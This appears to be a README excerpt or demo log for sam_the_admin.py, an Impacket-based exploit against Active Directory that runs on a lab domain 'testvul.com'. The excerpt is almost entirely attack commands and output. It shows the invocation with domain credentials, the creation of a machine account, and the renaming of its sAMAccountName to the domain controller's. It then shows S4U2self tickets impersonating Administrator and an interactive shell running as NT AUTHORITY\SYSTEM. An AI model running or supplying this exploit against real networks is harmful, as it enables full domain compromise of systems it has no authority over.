 └─$ python3 sam_the_admin.py "testvul/testexp:Exp@123" -dc-ip 192.168.12.2 -shell
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Selected Target win-6a1hjfp87ne.testvul.com
[*] Total Domain Admins 1
[*] will try to impersonat Administrator
[*] Current ms-DS-MachineAccountQuota = 10
[*] Adding Computer Account "SAMTHEADMIN-20$"
[*] MachineAccount "SAMTHEADMIN-20$" password = Mzu&)EGt4Y1p
[*] Successfully added machine account SAMTHEADMIN-20$ with password Mzu&)EGt4Y1p.
[*] SAMTHEADMIN-20$ object = CN=SAMTHEADMIN-20,CN=Computers,DC=testvul,DC=com
[*] SAMTHEADMIN-20$ sAMAccountName == win-6a1hjfp87ne
[*] Saving ticket in win-6a1hjfp87ne.ccache
[*] Resting the machine account to SAMTHEADMIN-20$
[*] Restored SAMTHEADMIN-20$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*] Saving ticket in Administrator.ccache
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig /all
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����
   ������  . . . . . . . . . . . . . : WIN-6A1HJFP87NE
   �� DNS ��׺ . . . . . . . . . . . : testvul.com
   �ڵ����� . . . . . . . . . . . . : ���
   IP ·�������� . . . . . . . . . . : ��
   WINS ���������� . . . . . . . . . : ��
   DNS ��׺�����б�  . . . . . . . . : testvul.com
���������� Ethernet1:
   �����ض��� DNS ��׺ . . . . . . . :
   ����. . . . . . . . . . . . . . . : Intel(R) 82574L ǧ���������� #2
   ������. . . . . . . . . . . . . : 00-0C-29-CB-7F-5B
   DHCP ������ . . . . . . . . . . . : ��
   �Զ�����������. . . . . . . . . . : ��
   �������� IPv6 ��. . . . . . . . : fe80::9c73:3cf:e17:bf97%14(��ѡ)
   IPv4 �� . . . . . . . . . . . . : 192.168.12.2(��ѡ)
   ��������  . . . . . . . . . . . . : 255.255.255.0
   Ĭ������. . . . . . . . . . . . . : 192.168.12.1
   DHCPv6 IAID . . . . . . . . . . . : 385879081